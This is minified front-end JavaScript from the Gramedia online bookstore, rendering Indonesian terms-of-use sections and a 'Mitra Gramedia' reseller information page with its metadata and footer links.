[.mweb_&]:scroll-mt-11",id:"confidentialComm",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"4. Komunikasi Rahasia"}),(0,n.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Kecuali diwajibkan oleh petugas penegak hukum dan sesuai dengan Kebijakan dan Privasi GRAMEDIA, jika Anda mengirim komunikasi atau materi apa pun ke Situs melalui surat elektronik atau sebaliknya, termasuk data, pertanyaan, komentar, saran, atau sejenisnya, semua komunikasi tersebut adalah, dan akan diperlakukan sebagai, bukan rahasia dan bukan hak milik. Apa pun yang Anda kirimkan atau posting akan digunakan oleh GRAMEDIA atau perusahaan afiliasinya untuk tujuan apa pun, termasuk, tetapi tidak terbatas pada, reproduksi, pengungkapan, transmisi, publikasi, penyiaran, dan posting. ",(0,n.jsx)("br",{})," ",(0,n.jsx)("br",{}),"Selain itu, GRAMEDIA bebas menggunakan, tanpa kompensasi apa pun kepada Anda, ide, konsep, pengetahuan, atau teknik apa pun yang terkandung dalam komunikasi apa pun yang Anda kirim ke Situs untuk tujuan apa pun, termasuk, tetapi tidak terbatas pada, pengembangan, pembuatan, dan memasarkan produk menggunakan informasi tersebut. GRAMEDIA tidak bertanggung jawab atas gangguan yang tidak sah atau melanggar hukum atau modifikasi komunikasi apa pun antara Anda dan GRAMEDIA (baik melalui surat elektronik atau lainnya), atau atas kerugian, kerusakan yang ditimbulkan (termasuk namun tidak terbatas pada kerugian, kerusakan yang timbul dari pihak yang tidak berwenang, atau penggunaan informasi secara curang menggunakan informasi yang terkandung di dalam atau yang dapat diakses melalui komunikasi tersebut).",(0,n.jsx)("br",{}),"Meskipun GRAMEDIA dari waktu ke waktu mengawasi atau memeriksa setiap diskusi, posting, transmisi, forum, dan sejenisnya di Situs, GRAMEDIA tidak berkewajiban untuk melakukannya dan tidak akan bertanggung jawab atas kewajiban yang timbul dari konten dalam komunikasi atau atas kesalahan, fitnah, fitnah, sumpah serapah, atau ketidakakuratan yang terkandung dalam komunikasi tersebut. Anda dilarang memposting atau mengirimkan materi yang melanggar hukum, mengancam, memfitnah, tidak senonoh, pornografi, atau materi apa pun yang dapat mendorong tindakan yang akan dianggap sebagai tindak pidana atau menimbulkan tanggung jawab perdata atau melanggar hukum.GRAMEDIA akan bekerja sama sepenuhnya dengan otoritas penegak hukum atau perintah pengadilan yang meminta atau mengarahkan GRAMEDIA untuk mengungkapkan identitas siapa pun yang memposting materi tersebut."]})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"personalDataTransfer",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"5. Transmisi Data Pribadi"}),(0,n.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Anda dianggap telah membaca Kebijakan dan Privasi GRAMEDIA, memahami dan setuju bahwa dengan memberikan informasi pribadi atau hak milik kepada GRAMEDIA melalui Situs Web, Anda setuju bahwa informasi pribadi atau hak milik tersebut dapat ditransfer melewati batas internasional yang diperlukan untuk diproses sesuai dengan standar praktik bisnis GRAMEDIA. Anda harus memahami bahwa situs web terkait mungkin berisi ketentuan yang terkait dengan pengiriman data pribadi yang berbeda dari ketentuan yang disediakan di situs GRAMEDIA. GRAMEDIA tidak bertanggung jawab atas ketentuan tersebut, dan melepaskan setiap dan semua kewajiban yang terkait dengan ketentuan tersebut."})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"generalTerms",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"6. Ketentuan Umum"}),(0,n.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Jika salah satu dari Syarat dan Ketentuan Penggunaan Situs Web gramedia.com menjadi tidak dapat diberlakukan atau tidak valid, maka kondisi yang tidak dapat dilaksanakan atau tidak valid tersebut akan dianggap digantikan oleh kondisi"})]})]}),(0,n.jsxs)("section",{className:"flex flex-col  [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",children:[(0,n.jsx)("h2",{className:"mt-6 text-2xl-extrabold",children:"B. PEMBELIAN ONLINE"}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"product",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"1. Produk"}),(0,n.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Setiap gambar atau foto produk yang tersedia di website kami hanyalah ilustrasi. Produk aktual yang tersedia untuk pembelian di Indonesia mungkin berbeda dari yang ditampilkan. Kami melakukan upaya yang wajar untuk memastikan bahwa warna, ukuran, dan detail ditampilkan secara akurat namun kesalahan-kesalahan mungkin akan terjadi. Sebagai tambahan, kami tidak dapat menjamin bahwa cara komputer Anda menampilkan warna atau detail tersebut mencerminkan secara akurat Anda menampilkan warna atau detail tersebut mencerminkan secara akurat produk yang disediakan oleh kami. Oleh karena itu, produk yang Anda terima mungkin berbeda dari yang terlihat pada website Tidak seluruh produk yang tercantum dalam website dapat dipesan dan dibeli, dapat saja sebuah produk yang tercantum pada website telah habis stoknya dan tidak dapat dipesan atau dibeli."})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"price",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"2. Harga"}),(0,n.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Harga produk yang tercantum pada website kami adalah dalam mata uang (Rp). Perubahan harga dapat terjadi sewaktu-waktu tanpa pemberitahuan sebelumnya. Potongan harga tidak terjadi setiap saat, hanya berlaku pada produk tertentu di saat yang ditentukan oleh kami. Harga yang tertera di website belum termasuk pajak, ongkos kirim, dan biaya-biaya lainnya. Ongkos kirim akan disesuaikan dengan memperhitungkan sifat, dimensi, serta berat produk dan juga alamat tujuan pengiriman."})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"productOrder",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"3. Pemesanan Produk"}),(0,n.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Anda hanya dapat membeli produk jika produk tersebut tersedia untuk dijual dan rinciannya tercantum pada website kami. Pastikan produk sudah sesuai saat melakukan transaksi, karena barang yang sudah dibayar tidak dapat dibatalkan"})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"payment",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"4. Pembayaran"}),(0,n.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Anda dapat memilih metode pembayaran yang tersedia seperti namun tidak terbatas pada: Virtual Account (Mandiri, BRI, BNI, Permata, BCA) Credit Card (Master/Visa), dan e-wallet (Gopay, QRIS)"})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"productShipping",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"5. Pengiriman Produk"}),(0,n.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Pengiriman menggunakan jasa kurir yang telah bekerja sama dengan gramedia.com, lama pengiriman tergantung ketersediaan jasa kurir. Kami tidak bertanggung jawab atas ketersediaan jasa kurir dan setiap kerusakan yang diakibatkan oleh jasa kurir. Gramedia.com akan mengirimkan ke tujuan sesuai dengan alamat yang Anda berikan saat melakukan pemesanan."})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"risk",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"6. Risiko"}),(0,n.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Kami tidak bertanggung jawab dan tidak memiliki kewajiban apapun untuk setiap kerugian yang timbul akibat kegiatan pengiriman."})]}),(0,n.jsxs)("div",{className:"mt-4 flex flex-col gap-1 [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-11",id:"submitComplaint",children:[(0,n.jsx)("p",{className:"text-m-extrabold",children:"7. Pengajuan Komplain"}),(0,n.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Pengajuan komplain hanya dapat diproses dengan menyertakan bukti berupa foto dan video unboxing."})]})]})]})]})]})]})};y.Layout=p.Z,y.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!1,title:" ",showTitleScrollPost:191,withCart:!1,withTopbarWebview:!1},pageIsGreyBgMweb:!1,withBottomNavbar:!1,withProgressBarWebview:!1};var x=!0,w=(0,f.Z)(y)},77289:function(a,e,t){"use strict";t.d(e,{b:function(){return u}});var n=t(52676),i=t(2726),r=t.n(i);t(75271);var s=t(6520),u=a=>{let{title:e="",rawTitle:t="",metaDescription:i="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:u="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:d,keyword:o="",ogType:m="",ogTitle:c,twitterSite:p,twitterCard:g,children:k,twitterImg:h}=a,f=new URL(l,s._n).toString(),b=t||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,n.jsxs)(r(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,n.jsx)("title",{children:b}),(0,n.jsx)("meta",{name:"title",content:b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{name:"description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{name:"keywords",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{name:"og:image",itemProp:"image",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{property:"og:url",content:f,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{property:"og:image",itemProp:"image",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{property:"og:title",content:c||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{property:"og:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{property:"og:type",content:m,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{name:"twitter:card",content:g||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{property:"twitter:url",content:f,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{property:"twitter:site",content:p||f,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{name:"twitter:title",content:c||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{name:"twitter:image",content:h||u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("meta",{property:"twitter:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,n.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,n.jsx)("link",{rel:"canonical",href:f}),k,null==d?void 0:d.map((a,e)=>(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(a)}},e))]})}},30599:function(a,e,t){"use strict";t.d(e,{Z:function(){return n.Z}});var n=t(37102)},62476:function(a,e,t){"use strict";t.d(e,{AD:function(){return l},BJ:function(){return u},OO:function(){return c},P7:function(){return s},PO:function(){return g},PU:function(){return m},YO:function(){return r},c2:function(){return n},oS:function(){return d},qj:function(){return i},u6:function(){return p},xT:function(){return o}});let n=!0,i=!0,r=!0,s=!0,u=!0,l=!0,d=!0,o=!0,m=!0,c=!0,p=!1,g=!0},6520:function(a,e,t){"use strict";t.d(e,{Lv:function(){return d},Qx:function(){return o},XV:function(){return l},_d:function(){return n},_n:function(){return r},kq:function(){return s},mw:function(){return p},q9:function(){return u},vi:function(){return i},wH:function(){return m},yb:function(){return c}});let n="".concat("https://www.gramedia.com","/products"),i="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),r="".concat("https://www.gramedia.com"),s="https://www.facebook.com/gramediacom",u="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",d="https://www.tiktok.com/@gramedia",o="https://www.gramedia.com/blog",m="https://www.gramedia.com",c="https://play.google.com/store/apps/details?id=com.gramedia.retail",p="https://apps.apple.com/id/app/gramedia/id1422591223"},57768:function(a,e,t){"use strict";t.d(e,{Z:function(){return r}});let n=({interval:a},e)=>{let t,n=!0,i=(...i)=>{n&&(e(...i),n=!1,t=setTimeout(()=>{n=!0,t=void 0},a))};return i.isThrottled=()=>void 0!==t,i};var i=t(75271),r=function(a){let[e,t]=(0,i.useState)(),r=a=>{let e=document.getElementById(a);if(e){let a=e.getBoundingClientRect(),t={height:window.innerHeight,width:window.innerWidth};return a.top>=0&&a.left>=0&&a.bottom<=t.height&&a.right<=t.width}return!1},s=()=>{a.forEach(a=>{r(a)&&t(a)})};return(0,i.useEffect)(()=>(a&&window.addEventListener("scroll",n({interval:300},s)),s(),()=>window.removeEventListener("scroll",n({interval:300},s))),[]),{visibleSectionId:e,onSetSectionId:a=>{setTimeout(()=>{t(a)},5)},setVisibleSectionId:t}}},64913:function(a,e,t){a.exports=t(78351)},95285:function(a,e,t){"use strict";t.d(e,{F:function(){return i},e:function(){return r}});var n=t(75271);function i(...a){return e=>a.forEach(a=>{"function"==typeof a?a(e):null!=a&&(a.current=e)})}function r(...a){return n.useCallback(i(...a),a)}},6875:function(a,e,t){"use strict";t.d(e,{g7:function(){return s}});var n=t(75271),i=t(95285),r=t(52676),s=n.forwardRef((a,e)=>{let{children:t,...i}=a,s=n.Children.toArray(t),l=s.find(d);if(l){let a=l.props.children,t=s.map(e=>e!==l?e:n.Children.count(a)>1?n.Children.only(null):n.isValidElement(a)?a.props.children:null);return(0,r.jsx)(u,{...i,ref:e,children:n.isValidElement(a)?n.cloneElement(a,void 0,t):null})}return(0,r.jsx)(u,{...i,ref:e,children:t})});s.displayName="Slot";var u=n.forwardRef((a,e)=>{let{children:t,...r}=a;if(n.isValidElement(t)){let a,s;let u=(a=Object.getOwnPropertyDescriptor(t.props,"ref")?.get)&&"isReactWarning"in a&&a.isReactWarning?t.ref:(a=Object.getOwnPropertyDescriptor(t,"ref")?.get)&&"isReactWarning"in a&&a.isReactWarning?t.props.ref:t.props.ref||t.ref;return n.cloneElement(t,{...function(a,e){let t={...e};for(let n in e){let i=a[n],r=e[n];/^on[A-Z]/.test(n)?i&&r?t[n]=(...a)=>{r(...a),i(...a)}:i&&(t[n]=i):"style"===n?t[n]={...i,...r}:"className"===n&&(t[n]=[i,r].filter(Boolean).join(" "))}return{...a,...t}}(r,t.props),ref:e?(0,i.F)(e,u):u})}return n.Children.count(t)>1?n.Children.only(null):null});u.displayName="SlotClone";var l=({children:a})=>(0,r.jsx)(r.Fragment,{children:a});function d(a){return n.isValidElement(a)&&a.type===l}},2808:function(a,e,t){"use strict";t.d(e,{j:function(){return r}});let n=a=>"boolean"==typeof a?"".concat(a):0===a?"0":a,i=function(){for(var a,e,t=0,n="";t<arguments.length;)(a=arguments[t++])&&(e=function a(e){var t,n,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=a(e[t]))&&(i&&(i+=" "),i+=n);else for(t in e)e[t]&&(i&&(i+=" "),i+=t)}return i}(a))&&(n&&(n+=" "),n+=e);return n},r=(a,e)=>t=>{var r;if((null==e?void 0:e.variants)==null)return i(a,null==t?void 0:t.class,null==t?void 0:t.className);let{variants:s,defaultVariants:u}=e,l=Object.keys(s).map(a=>{let e=null==t?void 0:t[a],i=null==u?void 0:u[a];if(null===e)return null;let r=n(e)||n(i);return s[a][r]}),d=t&&Object.entries(t).reduce((a,e)=>{let[t,n]=e;return void 0===n||(a[t]=n),a},{});return i(a,l,null==e?void 0:null===(r=e.compoundVariants)||void 0===r?void 0:r.reduce((a,e)=>{let{class:t,className:n,...i}=e;return Object.entries(i).every(a=>{let[e,t]=a;return Array.isArray(t)?t.includes({...u,...d}[e]):({...u,...d})[e]===t})?[...a,t,n]:a},[]),null==t?void 0:t.class,null==t?void 0:t.className)}}},function(a){a.O(0,[5171,3139,1682,2662,8526,4517,7048,7058,6823,6598,2022,2888,9774,179],function(){return a(a.s=41695)}),_N_E=a.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/mitra-gramedia-c3a38f6e7b3e6c19.js
body_size: 3246
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[a]="e7552ea4-318b-42ef-834b-10c47ec97966",e._sentryDebugIdIdentifier="sentry-dbid-e7552ea4-318b-42ef-834b-10c47ec97966")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6814],{87562:function(e,a,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/mitra-gramedia",function(){return i(29009)}])},71015:function(e,a){"use strict";a.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,a){"use strict";a.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},91963:function(e,a,i){"use strict";i.d(a,{Ds:function(){return g},RC:function(){return f},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return b},ZP:function(){return k}});var t=i(52676),n=i(28173),r=i(15591),l=i(84998),s=i(71015),o=i(96845),m=i(62476),d=i(6520);let c=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:m.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:d.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:s.Z.src,href:d.kq},{title:"X",src:o.Z.src,href:d.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:d.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,t.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,t.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,t.jsx)(l.yDK,{}),id:"shipping"}],g=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],f=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],b=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var k=c},29009:function(e,a,i){"use strict";i.r(a),i.d(a,{__N_SSP:function(){return b},default:function(){return k}});var t=i(52676),n=i(85910),r=i(96823),l=i.n(r),s=i(58915),o=i(93570),m=i(51298),d=i(27418),c=i(12092),u=i(51317),p=i(77289),g=i(30599),f=i(14393),h=i(91963);let y=()=>{let{isDesktop:e}=(0,d.Z)(),{t:a}=(0,n.$G)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(p.b,{pathname:"/mitra-gramedia",title:"Mitra Gramedia",ogImageUrl:s.Z.src,metaDescription:"Mitra Gramedia adalah layanan belanja grosir produk Gramedia secara online untuk para reseller. Reseller dapat memesan produk Gramedia untuk dijual kembali di toko mereka sendiri atau melalui saluran penjualan online mereka. Dengan layanan ini, pemilik toko dan individu mengembangkan usaha mereka dengan lebih mudah dan efisien. Mitra Gramedia juga dilengkapi dengan fitur dropship dan terintegrasi dengan toko-toko Gramedia di Indonesia. Selain itu, makin banyak transaksi akan makin banyak keuntungan yang diperoleh sebagai Mitra Gramedia.","data-sentry-element":"HeadMetaData","data-sentry-source-file":"mitra-gramedia.tsx"}),e&&(0,t.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,t.jsx)(u.aG,{className:"mb-2 mt-4",children:(0,t.jsxs)(u.Jb,{children:[(0,t.jsx)(u.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:a("home")}),(0,t.jsx)(u.gN,{href:"/",isCurrent:!0,children:"Mitra Gramedia"})]})})}),(0,t.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4 [.mweb_&]:pb-7",children:[(0,t.jsx)("div",{className:(0,m.cn)("w-full overflow-hidden  bg-white"),children:(0,t.jsx)("div",{className:(0,m.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,t.jsx)(g.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,m.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/partner-banner.d4072907.png","data-sentry-element":"Image","data-sentry-source-file":"mitra-gramedia.tsx"})})}),(0,t.jsxs)("div",{className:"[.mweb_&]:px-4",children:[(0,t.jsxs)("div",{className:"mt-8 flex flex-col gap-1",children:[(0,t.jsx)("h1",{className:(0,m.cn)(e?"text-4xl-extrabold":"text-l-extrabold"),"data-testid":"gramediaPartnerTitle",children:"Mitra Gramedia"}),(0,t.jsx)("p",{className:(0,m.cn)("text-l-medium text-neutral-500",!e&&"text-s-medium"),children:"Tambah pendapatan kamu dengan bergabung bersama Mitra Gramedia."})]}),!e&&(0,t.jsx)("div",{className:"top-[150px] mt-10 flex h-[64dvh] shrink-0 flex-col gap-4 pr-1",children:h.GH.map((e,a)=>(0,t.jsx)("div",{className:"flex items-center gap-3",children:(0,t.jsx)(l(),{replace:!0,href:null==e?void 0:e.href,className:(0,m.cn)("cursor-pointer text-m-medium"),children:null==e?void 0:e.title})},a))}),(0,t.jsxs)("div",{className:"mt-10 flex flex-col gap-1",id:"partner",children:[!e&&(0,t.jsx)("h1",{className:"mb-6 text-2xl-extrabold",children:"Mitra Gramedia"}),(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa itu Mitra Gramedia?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Mitra Gramedia adalah layanan belanja grosir produk Gramedia secara online untuk para reseller.\xa0 Reseller dapat memesan produk Gramedia untuk dijual kembali di toko mereka sendiri atau melalui saluran penjualan online mereka. Dengan layanan ini, pemilik toko dan individu mengembangkan usaha mereka dengan lebih mudah dan efisien. Mitra Gramedia juga dilengkapi dengan fitur dropship dan terintegrasi dengan toko-toko Gramedia di Indonesia. Selain itu, makin banyak transaksi akan makin banyak keuntungan yang diperoleh sebagai Mitra Gramedia."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1 [.mweb_&]:h-[55dvh]",id:"join",children:[(0,t.jsx)("h2",{className:"text-m-extrabold",children:"Bagaimana cara bergabung jadi Mitra Gramedia?"}),(0,t.jsxs)("p",{className:"text-s-medium text-neutral-500",children:["Kamu bisa daftar jadi Mitra Gramedia melalui web"," ",(0,t.jsx)("a",{className:"text-s-medium underline",href:"https://mitra.gramedia.com/register/",children:"https://mitra.gramedia.com/register"})," ","atau hubungi Customer Care kami melalui WhatsApp"," ",(0,t.jsx)("a",{target:"_blank",className:"text-s-medium underline",href:"https://wa.me/08119231196",children:"08119231196"}),"."]})]})]})]})]})};y.Layout=c.Z,y.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,title:" ",showTitleScrollPost:191,withCart:!0},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var b=!0,k=(0,f.Z)(y)},62476:function(e,a,i){"use strict";i.d(a,{AD:function(){return o},BJ:function(){return s},OO:function(){return u},P7:function(){return l},PO:function(){return g},PU:function(){return c},YO:function(){return r},c2:function(){return t},oS:function(){return m},qj:function(){return n},u6:function(){return p},xT:function(){return d}});let t=!0,n=!0,r=!0,l=!0,s=!0,o=!0,m=!0,d=!0,c=!0,u=!0,p=!1,g=!0}},function(e){e.O(0,[5171,3139,1682,2662,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return e(e.s=87562)}),_N_E=e.O()}]);